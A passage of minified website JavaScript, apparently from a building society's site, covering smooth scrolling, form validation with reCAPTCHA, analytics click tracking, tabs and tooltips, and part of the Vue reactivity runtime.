I=d(),U,c,z,P=(I-O.startTime)/a;P=P>1?1:P,U=T(P),c=O.startX+(O.x-O.startX)*U,z=O.startY+(O.y-O.startY)*U,O.method.call(O.scrollable,c,z),(c!==O.x||z!==O.y)&&i.requestAnimationFrame(J.bind(i,O))}function R(O,I,U){var c,z,P,G,ue=d();O===r.body?(c=i,z=i.scrollX||i.pageXOffset,P=i.scrollY||i.pageYOffset,G=u.scroll):(c=O,z=O.scrollLeft,P=O.scrollTop,G=b),J({scrollable:c,method:G,startTime:ue,startX:z,startY:P,x:I,y:U})}i.scroll=i.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.scroll.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:i.scrollY||i.pageYOffset);return}R.call(i,r.body,arguments[0].left!==void 0?~~arguments[0].left:i.scrollX||i.pageXOffset,arguments[0].top!==void 0?~~arguments[0].top:i.scrollY||i.pageYOffset)}},i.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])){u.scrollBy.call(i,arguments[0].left!==void 0?arguments[0].left:typeof arguments[0]!="object"?arguments[0]:0,arguments[0].top!==void 0?arguments[0].top:arguments[1]!==void 0?arguments[1]:0);return}R.call(i,r.body,~~arguments[0].left+(i.scrollX||i.pageXOffset),~~arguments[0].top+(i.scrollY||i.pageYOffset))}},s.prototype.scroll=s.prototype.scrollTo=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){if(typeof arguments[0]=="number"&&arguments[1]===void 0)throw new SyntaxError("Value could not be converted");u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left:typeof arguments[0]!="object"?~~arguments[0]:this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top:arguments[1]!==void 0?~~arguments[1]:this.scrollTop);return}var O=arguments[0].left,I=arguments[0].top;R.call(this,this,typeof O>"u"?this.scrollLeft:~~O,typeof I>"u"?this.scrollTop:~~I)}},s.prototype.scrollBy=function(){if(arguments[0]!==void 0){if(A(arguments[0])===!0){u.elementScroll.call(this,arguments[0].left!==void 0?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,arguments[0].top!==void 0?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop);return}this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior})}},s.prototype.scrollIntoView=function(){if(A(arguments[0])===!0){u.scrollIntoView.call(this,arguments[0]===void 0?!0:arguments[0]);return}var O=V(this),I=O.getBoundingClientRect(),U=this.getBoundingClientRect();O!==r.body?(R.call(this,O,O.scrollLeft+U.left-I.left,O.scrollTop+U.top-I.top),i.getComputedStyle(O).position!=="fixed"&&i.scrollBy({left:I.left,top:I.top,behavior:"smooth"})):i.scrollBy({left:U.left,top:U.top,behavior:"smooth"})}}e.exports={polyfill:n}})()})(Du)),Du.exports}var Ty=wy();const Cy=Vs(Ty);Cy.polyfill();In.on("appMounted",()=>{q(document).on("click",".fire-block-navigation a",function(e){var t=q(e.target).attr("href");const n=t.match(/#([\s\S]*)$/);if(!(!n||!n[1])){if(t.indexOf("#")>0){const r=t.split("#")[0];if(r!==window.location.origin+window.location.pathname&&r!==window.location.pathname)return}var i="#"+n[1];i.length>0&&(e.preventDefault(),setTimeout(function(){document.querySelector(i)?.scrollIntoView({behavior:"smooth"}),history.pushState(null,null,t)},1))}}),q(window).on("load",function(){location.hash&&document.querySelectorAll('a[href="'+location+'"]').length>0&&setTimeout(function(){document.querySelector(window.location.hash).scrollIntoView({behavior:"smooth"})},1)})});var $u={exports:{}};var Gf;function Ey(){return Gf||(Gf=1,(function(e){(function(t){e.exports?e.exports=t(Ph()):t(jQuery)})(function(t){var n=t.scrollTo=function(a,u,d){return t(window).scrollTo(a,u,d)};n.defaults={axis:"xy",duration:0,limit:!0};function i(a){return!a.nodeName||t.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])!==-1}function r(a){return typeof a=="function"}t.fn.scrollTo=function(a,u,d){typeof u=="object"&&(d=u,u=0),typeof d=="function"&&(d={onAfter:d}),a==="max"&&(a=9e9),d=t.extend({},n.defaults,d),u=u||d.duration;var g=d.queue&&d.axis.length>1;return g&&(u/=2),d.offset=s(d.offset),d.over=s(d.over),this.each(function(){if(a===null)return;var m=i(this),b=m?this.contentWindow||window:this,T=t(b),A=a,w={},x;switch(typeof A){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(A)){A=s(A);break}A=m?t(A):t(A,b);case"object":if(A.length===0)return;(A.is||A.style)&&(x=(A=t(A)).offset())}var H=r(d.offset)&&d.offset(b,A)||d.offset;t.each(d.axis.split(""),function(J,R){var O=R==="x"?"Left":"Top",I=O.toLowerCase(),U="scroll"+O,c=T[U](),z=n.max(b,R);if(x)w[U]=x[I]+(m?0:c-T.offset()[I]),d.margin&&(w[U]-=parseInt(A.css("margin"+O),10)||0,w[U]-=parseInt(A.css("border"+O+"Width"),10)||0),w[U]+=H[I]||0,d.over[I]&&(w[U]+=A[R==="x"?"width":"height"]()*d.over[I]);else{var P=A[I];w[U]=P.slice&&P.slice(-1)==="%"?parseFloat(P)/100*z:P}d.limit&&/^\d+$/.test(w[U])&&(w[U]=w[U]<=0?0:Math.min(w[U],z)),!J&&d.axis.length>1&&(c===w[U]?w={}:g&&(V(d.onAfterFirst),w={}))}),V(d.onAfter);function V(J){var R=t.extend({},d,{queue:!0,duration:u,complete:J&&function(){J.call(b,A,d)}});T.animate(w,R)}})},n.max=function(a,u){var d=u==="x"?"Width":"Height",g="scroll"+d;if(!i(a))return a[g]-t(a)[d.toLowerCase()]();var m="client"+d,b=a.ownerDocument||a.document,T=b.documentElement,A=b.body;return Math.max(T[g],A[g])-Math.min(T[m],A[m])};function s(a){return r(a)||t.isPlainObject(a)?a:{top:a,left:a}}return t.Tween.propHooks.scrollLeft=t.Tween.propHooks.scrollTop={get:function(a){return t(a.elem)[a.prop]()},set:function(a){var u=this.get(a);if(a.options.interrupt&&a._last&&a._last!==u)return t(a.elem).stop();var d=Math.round(a.now);u!==d&&(t(a.elem)[a.prop](d),a._last=this.get(a))}},n})})($u)),$u.exports}Ey();typeof window.grecaptcha>"u"&&(window.grecaptcha={ready:function(e){const t="___grecaptcha_cfg";window[t]=window[t]||{},(window[t].fns=window[t].fns||[]).push(e)}});function xy(){window.recaptchaInit=!0;var e="6Lf8jRMTAAAAAIcmVAyjZDMYQWq8dxP6s2VFUxiT";window.grecaptcha.ready(function(){q("[data-recaptcha]").each(function(t,n){var i,r=q(this).attr("data-recaptcha");r||(r=e),i=window.grecaptcha.render(q(n).attr("id"),{sitekey:r}),q(n).data("rc",i)})})}In.on("appMounted",()=>{var e={};e.init=function(){e.forms=[];var n=this;if(q("[data-toggle-form]").each(function(d,g){q(g).attr("data-toggle-form",d),q("[data-expand-target]",q(g)).each(function(m,b){var T=new t;T.init(q(b),q(g))})}),q(document).on("submit","[data-toggle-form]",n.submit.bind(n)),q(document).on("focus","[data-toggle-form] .Form-field.has-error",function(){q(this).removeClass("has-error")}),q(document).on("click","[data-toggle-form] .Form-field.has-error label",function(){q(this).parents(".Form-field").removeClass("has-error")}),q(document).on("click","[data-expand-target]",function(d){q(document).trigger("app.toggler.click",{set:q(this).attr("name"),target:q(this).attr("data-expand-target"),form:q(this).parents("[data-toggle-form]").attr("data-toggle-form"),final:q(this).attr("data-expand-final")})}),q(document).on("change","[data-expand-selector]",function(d){var g=q(":selected",this);q(document).trigger("app.toggler.click",{set:g.attr("name"),target:g.attr("data-expand-target"),form:g.parents("[data-toggle-form]").attr("data-toggle-form"),final:g.attr("data-expand-final")})}),window.location.hash.length>0){var i=q('[data-href="'+window.location.hash.substr(1)+'"]');if(i.length>0){if(i.parents(".Tabs-contentItem").length>0){if(window.location.search.length>0)for(var r=window.location.search.substr(1).split("&"),s=0;s<r.length;s++){var a=r[s].split("=");a.length==2&&q(':input[name="'+a[0]+'"]',i.parents(".Tabs-contentItem")).val(decodeURIComponent(a[1].replace(/\+/g," ")))}var u=i.parents(".Tabs-contentItem").attr("id");q('.Tabs-navLink[data-tab-target="'+u+'"]').click(),q(window).scrollTo(q('.Tabs-navLink[data-tab-target="'+u+'"]'),1e3)}i.click()}}q("input:file").on("change",function(){var d=this.files[0];if(d.name.length>0?q(this).parents(".Form-field").addClass("has-file"):q(this).parents(".Form-field").removeClass("has-file"),typeof q(this).attr("data-max-size")<"u"){var g=Number(q(this).attr("data-max-size"));q(this).parents(".Form-field").removeClass("error-max-size"),d.size/1024>g&&q(this).parents(".Form-field").addClass("has-error error-max-size")}}),typeof window.recaptchaInit>"u"&&xy()},e.submit=function(n){n.preventDefault(),q(".Accordion-item").each(function(A,w){q(w).hasClass("is-active")||q(w).addClass("is-active")});var i=!0,r=!1;q(".js-recaptureLabel",n.target).hasClass("has-error")&&q(".js-recaptureLabel",n.target).removeClass("has-error"),q(":input:visible,:radio:checked",n.target).each(function(A,w){(q(w).is("select")&&q(w).children(":selected").val().length==0||q(w).attr("data-required")&&q(w).val().length==0||/<[a-z\][\s\S]*>/i.test(q(w).val()))&&(i=!1,q(w).parents(".Form-field").addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(:radio),.Form-field.Form-field--required:visible:has(:checkbox)",n.target).each(function(A,w){q(":radio, :checkbox",q(w)).is(":checked")||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file)",n.target).each(function(A,w){var x=q("input:file",w);x[0].value.length||(i=!1,q(w).addClass("has-error"))}),q(".Form-field.Form-field--required:visible:has(input:file[data-max-size])",n.target).each(function(A,w){var x=q("input:file",w),H=Number(x.attr("data-max-size"));x[0].size/1024>H&&(i=!1,q(w).addClass("has-error error-max-size"))});var s=q("[data-recaptcha]",n.target),a="";if(s.length&&(a=grecaptcha.getResponse(s.data("rc")),a.length==0&&(i=!1,q(".js-recaptureLabel",n.target).addClass("has-error"))),i){var u=q(':input:visible,:input[type="hidden"],:radio:checked,:checkbox:checked',n.target).serializeArray(),d=[],g=[],m={},b=new FormData(q(n.target)[0]);q.each(u,function(w,x){if(x.name=="branches")g.push(x.value);else if(x.name.substr(-2)=="[]"){var H=x.name.substr(0,x.name.length-2);typeof m[H]>"u"?m[H]={name:H,value:[x.value]}:m[H].value.push(x.value)}else d.push(x)});for(var T in m)m[T].value=m[T].value.join(", "),d.push(m[T]);g.length>0&&(d.push({name:"branches",value:g.join(", ")}),b.append("branches",g.join(", "))),a.length>0&&(d.push({name:"g-recaptcha-response",value:a}),b.append("g-recaptcha-response",a)),q.each(q("input:file"),function(w,x){r=!0});let A=q(n.target).attr("data-contact-event");A&&Rh({event:A,data:{action:"Form submitted",type:b.get("reason")}}),r?q.ajax({url:q(n.target).attr("action"),type:"POST",data:b,cache:!1,contentType:!1,processData:!1}).done(function(w){window.location.href=w}):q.post(q(n.target).attr("action"),d,function(w){typeof w=="string"?window.location.href=w:w.status==="success"&&(window.location.href=w.redirect)})}else q(window).scrollTo(q(".Form-field.has-error",n.target),1e3,{offset:{left:0,top:-60}})};var t=function(){};t.prototype.init=function(n,i){this.form=i,this.trigger=n,this.target=this.trigger.attr("data-expand-target"),this.set=this.trigger.attr("name"),q(document).on("app.toggler.click",this.click.bind(this))},t.prototype.click=function(n,i){if(Number(this.form.attr("data-toggle-form"))==Number(i.form)&&i.set==this.set){var r=q('[data-expand-section="'+this.target+'"]'),s=q('[data-hide-section="'+this.target+'"]');i.target==this.target?(r.removeClass("hide"),s.addClass("hide")):(r.addClass("hide"),s.removeClass("hide"),q("[data-expand-target]",r).length>0&&(q(document).trigger("app.toggler.click",{set:q("[data-expand-target]",r).attr("name")}),q("[data-expand-target]",r).attr("checked",!1))),i.final?q("[data-expand-submit]",this.form).removeClass("hide"):q("[data-expand-submit]",this.form).addClass("hide")}},e.init()});In.on("appMounted",()=>{var e={};e.options={selector:".hub-filters",item:".hub-filters a",active:!1},e.init=function(){this.container=q(this.options.selector),this.container.length&&this.load()},e.load=function(){q("[data-tags]").each(function(n,i){var r=new t;r.init(q(i))}),q(this.options.item).on("click",function(n){n.preventDefault(),q(e.options.item).removeClass("is-active"),q(n.target).addClass("is-active"),q(document).trigger("app.tags.click",{tag:q(n.target).attr("data-tag")})})};var t=function(){};t.prototype.init=function(n){this.element=n,this.element.attr("data-tags")===""?this.tags=!1:this.tags=this.element.attr("data-tags").split(","),q(document).on("app.tags.click",this.click.bind(this))},t.prototype.click=function(n,i){i.tag===""||this.tags!==!1&&this.tags.includes(i.tag)?this.element.show():this.element.hide()},e.init()});In.on("appMounted",()=>{q('[href$="#online-application"]').on("click",function(e){e.preventDefault(),q("body").hasClass("no-applyonline")?window.location.href=q("base").attr("href")+"offline":window.open("https://banking.cumberland.co.uk/apply2/index.html","_blank","noopener"),ur("Apply Online")}),q("#BankingLogin").on("click",function(e){Cn.data.existingCustomer=!0,Cn.save(!0),ur("Internet Banking")}),q('a[href*="mortgages/calculator"]').on("click",function(e){ur("Mortgage Calculator")}),q('a[href^="https://booking.cumberland.co.uk"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="https://outlook.office365.com/owa/calendar"]').on("click",function(e){ur("Book Appointment")}),q('a[href^="tel:"]').on("click",function(e){ur("Telephone Call")}),q("[data-gaevent]").on("click",function(e){var t=q(this).attr("data-gaevent");ur(t)}),q('[href$="#manage-cookies"]').on("click",function(e){e.preventDefault(),typeof CookieControl<"u"&&CookieControl.open(),ur("Manage Cookies")}),q(".Notice a").not('[href*="cumberland.co.uk"]').each(function(){q(this).attr("target","_blank").attr("rel","noopener")})});var Zn={};Zn.toggle=function(e,t){var n="is-active";t&&q("body").toggleClass(t),q.type(e)==="string"?q("#"+e).toggleClass(n):e.toggleClass(n)};Zn.show=function(e){q.type(e)==="string"?q("#"+e).removeClass("hide"):e.removeClass("hide")};Zn.hide=function(e){q.type(e)==="string"?(q("#"+e).addClass("hide"),q("#"+e).removeClass("is-active")):e.addClass("hide")};Zn.close=function(e){var t="is-active";q("#"+e).removeClass(t),q("body").hasClass("has-fixed")&&q("body.has-fixed").removeClass("has-fixed")};Zn.deepLink=function(e){if(e.indexOf("?")!==-1&&(e=window.location.hash.substring(1),e=e.slice(0,e.indexOf("?"))),e&&e.substr(0,1)!="!"){if(q("[data-target="+e+"]").length)Zn.toggle(e),q(window).scrollTo(q("#"+e),1e3);else if(q("[data-tab-target="+e+"]").length){var t=q('.Tabs-navLink[data-tab-target="'+e+'"]');t.click(),q(window).scrollTo(t,1e3)}}};Zn.scrollTo=function(e,t){var n="",i=0;t?n=q("#"+e).offset().top:n=q("#"+e).position().top,Cn.options.muteScroll=!0,q(".m-Navbar--secondary-wrapper").hasClass("is-fixed")&&(i=q(".m-Navbar--secondary-wrapper").outerHeight()),q("html, body").animate({scrollTop:n-i},500,function(){Cn.options.muteScroll=!1})};Zn.scrollDownTo=function(e){var t=q("#"+e).position().top,n=q(window).outerHeight(),i=q("#"+e).outerHeight(),r=t-n+i;q(window).scrollTop()<t&&(Cn.options.muteScroll=!0,q("html, body").animate({scrollTop:r},200,function(){Cn.options.muteScroll=!1}))};Zn.deepLink(window.location.hash.substr(1));In.on("appMounted",()=>{q(window).on("hashchange",function(e){e.preventDefault(),Zn.deepLink(window.location.hash.substr(1))}),q(".js-trigger").on("click",function(e){e.preventDefault();var t=q(this).data("target");t||(t=q(this).parents(".js-trigger-parent"));var n,i=q(this).attr("data-body-class");typeof i<"u"&&i!==!1&&(n=q(this).attr("data-body-class")),Zn.toggle(t,n)}),q(".js-scrollTo").on("click",function(e){e.preventDefault();var t=q(this).data("target");Zn.scrollTo(t)})});In.on("appMounted",()=>{q(".js-zoomOperatingMapShow").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").addClass("is-zoomed")}),q(".js-zoomOperatingMapHide").on("click",function(e){e.preventDefault(),q(".js-zoomOperatingMap").removeClass("is-zoomed")})});In.on("appMounted",()=>{q(".js-triggerSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).toggleClass("is-active"),q(".m-Navbar").toggleClass("has-search"),q("#"+t).find("input[type='text']").trigger("focus")}),q(".js-closeSearch").on("click",function(e){e.preventDefault();var t=q(this).data("target");q("#"+t).removeClass("is-active"),q(".m-Navbar").removeClass("has-search")})});In.on("appMounted",()=>{q(document).on("click","a[href]",function(e){const t=q(this).attr("href");if(!t.indexOf("#")===0)return;const n=t.replace("#",""),i=q('.Tabs-navLink[data-slug="'+n+'"]');i.length!==0&&(e.preventDefault(),i.trigger("click"),i[0].scrollIntoView({behavior:"smooth",block:"start"}))}),q(".Tabs-navLink").on("click",function(e){e.preventDefault();var t=q(this).data("tab-target");q(this).parents(".Tabs-nav").find(".Tabs-navLink.is-current").removeClass("is-current"),q(this).parents(".Tabs").find(".Tabs-contentItem.is-active").removeClass("is-active"),q(this).addClass("is-current"),q("#"+t).addClass("is-active"),q(document).trigger("app.maps.resize")})});function Ay(){return("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)==!0}In.on("appMounted",()=>{Ay()&&q(document).on("click","[title]",function(){if(q(this).hasClass("has-tooltip"))q(this).removeClass("has-tooltip"),q(".Page").find(".tooltip.is-active").remove(".tooltip");else{var e=q(this).attr("title"),t=q(this).offset(),n=q(window).outerWidth();t.top+=q(this).outerHeight(),q(".Page").find(".tooltip.is-active").remove(".tooltip"),q(".has-tooltip").removeClass("has-tooltip"),q(this).addClass("has-tooltip"),q(".Page").append("<div class='tooltip is-active'>"+e+"</div>");var i=q(".Page").find(".tooltip.is-active").outerWidth();t.left+i<n?q(".tooltip.is-active").css({left:t.left,top:t.top}):t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.85,top:t.top}):t.left+i>n&&t.left-i*.83>0?q(".tooltip.is-active").css({left:t.left-i*.5,top:t.top}):q(".tooltip.is-active").css({left:n*.5-i*.5,top:t.top})}})});function qn(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const st={},ws=[],an=()=>{},_s=()=>!1,es=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),$c=e=>e.startsWith("onUpdate:"),tt=Object.assign,Fc=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},ky=Object.prototype.hasOwnProperty,yt=(e,t)=>ky.call(e,t),Oe=Array.isArray,Ts=e=>js(e)==="[object Map]",ts=e=>js(e)==="[object Set]",Yf=e=>js(e)==="[object Date]",Oy=e=>js(e)==="[object RegExp]",He=e=>typeof e=="function",Ge=e=>typeof e=="string",Dn=e=>typeof e=="symbol",_t=e=>e!==null&&typeof e=="object",Bc=e=>(_t(e)||He(e))&&He(e.then)&&He(e.catch),Lh=Object.prototype.toString,js=e=>Lh.call(e),Ny=e=>js(e).slice(8,-1),Ol=e=>js(e)==="[object Object]",Nl=e=>Ge(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Sr=qn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Py=qn("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Pl=e=>{const t=Object.create(null);return(n=>t[n]||(t[n]=e(n)))},My=/-\w/g,It=Pl(e=>e.replace(My,t=>t.slice(1).toUpperCase())),Ry=/\B([A-Z])/g,Nn=Pl(e=>e.replace(Ry,"-$1").toLowerCase()),ns=Pl(e=>e.charAt(0).toUpperCase()+e.slice(1)),Cs=Pl(e=>e?`on${ns(e)}`:""),Sn=(e,t)=>!Object.is(e,t),Es=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Ih=(e,t,n,i=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:i,value:n})},Ml=e=>{const t=parseFloat(e);return isNaN(t)?e:t},il=e=>{const t=Ge(e)?Number(e):NaN;return isNaN(t)?e:t};let Xf;const Rl=()=>Xf||(Xf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Ly(e,t){return e+JSON.stringify(t,(n,i)=>typeof i=="function"?i.toString():i)}const Iy="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",Dy=qn(Iy);function Ki(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++){const i=e[n],r=Ge(i)?Dh(i):Ki(i);if(r)for(const s in r)t[s]=r[s]}return t}else if(Ge(e)||_t(e))return e}const $y=/;(?![^(]*\))/g,Fy=/:([^]+)/,By=/\/\*[^]*?\*\//g;function Dh(e){const t={};return e.replace(By,"").split($y).forEach(n=>{if(n){const i=n.split(Fy);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t}function Ct(e){let t="";if(Ge(e))t=e;else if(Oe(e))for(let n=0;n<e.length;n++){const i=Ct(e[n]);i&&(t+=i+" ")}else if(_t(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Vy(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ge(t)&&(e.class=Ct(t)),n&&(e.style=Ki(n)),e}const jy="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Hy="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",qy="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",Uy="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",Wy=qn(jy),zy=qn(Hy),Ky=qn(qy),Gy=qn(Uy),Yy="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Xy=qn(Yy);function $h(e){return!!e||e===""}function Jy(e,t){if(e.length!==t.length)return!1;let n=!0;for(let i=0;n&&i<e.length;i++)n=Cr(e[i],t[i]);return n}function Cr(e,t){if(e===t)return!0;let n=Yf(e),i=Yf(t);if(n||i)return n&&i?e.getTime()===t.getTime():!1;if(n=Dn(e),i=Dn(t),n||i)return e===t;if(n=Oe(e),i=Oe(t),n||i)return n&&i?Jy(e,t):!1;if(n=_t(e),i=_t(t),n||i){if(!n||!i)return!1;const r=Object.keys(e).length,s=Object.keys(t).length;if(r!==s)return!1;for(const a in e){const u=e.hasOwnProperty(a),d=t.hasOwnProperty(a);if(u&&!d||!u&&d||!Cr(e[a],t[a]))return!1}}return String(e)===String(t)}function Ll(e,t){return e.findIndex(n=>Cr(n,t))}const Fh=e=>!!(e&&e.__v_isRef===!0),Te=e=>Ge(e)?e:e==null?"":Oe(e)||_t(e)&&(e.toString===Lh||!He(e.toString))?Fh(e)?Te(e.value):JSON.stringify(e,Bh,2):String(e),Bh=(e,t)=>Fh(t)?Bh(e,t.value):Ts(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[i,r],s)=>(n[Fu(i,s)+" =>"]=r,n),{})}:ts(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Fu(n))}:Dn(t)?Fu(t):_t(t)&&!Oe(t)&&!Ol(t)?String(t):t,Fu=(e,t="")=>{var n;return Dn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function Zy(e){return e==null?"initial":typeof e=="string"?e===""?" ":e:String(e)}let dn;class Vc{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=dn,!t&&dn&&(this.index=(dn.scopes||(dn.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=dn;try{return dn=this,t()}finally{dn=n}}}on(){++this._on===1&&(this.prevScope=dn,dn=this)}off(){this._on>0&&--this._on===0&&(dn=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let n,i;for(n=0,i=this.effects.length;n<i;n++)this.effects[n].stop();for(this.effects.length=0,n=0,i=this.cleanups.length;n<i;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,i=this.scopes.length;n<i;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}}function jc(e){return new Vc(e)}function Hc(){return dn}function Vh(e,t=!1){dn&&dn.cleanups.push(e)}let Ot;const Bu=new WeakSet;class Co{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,dn&&dn.active&&dn.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Bu.has(this)&&(Bu.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||Hh(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Jf(this),qh(this);const t=Ot,n=ci;Ot=this,ci=!0;try{return this.fn()}finally{Uh(this),Ot=t,ci=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Wc(t);this.deps=this.depsTail=void 0,Jf(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Bu.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){sc(this)&&this.run()}get dirty(){return sc(this)}}let jh=0,mo,yo;function Hh(e,t=!1){if(e.flags|=8,t){e.next=yo,yo=e;return}e.next=mo,mo=e}function qc(){jh++}function Uc(){if(--jh>0)return;if(yo){let t=yo;for(yo=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;mo;){let t=mo;for(mo=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(i){e||(e=i)}t=n}}if(e)throw e}function qh(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Uh(e){let t,n=e.depsTail,i=n;for(;i;){const r=i.prevDep;i.version===-1?(i===n&&(n=r),Wc(i),Qy(i)):t=i,i.dep.activeLink=i.prevActiveLink,i.prevActiveLink=void 0,i=r}e.deps=t,e.depsTail=n}function sc(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Wh(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Wh(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Eo)||(e.globalVersion=Eo,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!sc(e))))return;e.flags|=2;const t=e.dep,n=Ot,i=ci;Ot=e,ci=!0;try{qh(e);const r=e.fn(e._value);(t.version===0||Sn(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{Ot=n,ci=i,Uh(e),e.flags&=-3}}function Wc(e,t=!1){const{dep:n,prevSub:i,nextSub:r}=e;if(i&&(i.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=i,e.nextSub=void 0),n.subs===e&&(n.subs=i,!i&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)Wc(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Qy(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function ev(e,t){e.effect instanceof Co&&(e=e.effect.fn);const n=new Co(e);t&&tt(n,t);try{n.run()}catch(r){throw n.stop(),r}const i=n.run.bind(n);return i.effect=n,i}function tv(e){e.effect.stop()}let ci=!0;const zh=[];function qi(){zh.push(ci),ci=!1}function Ui(){const e=zh.pop();ci=e===void 0?!0:e}function 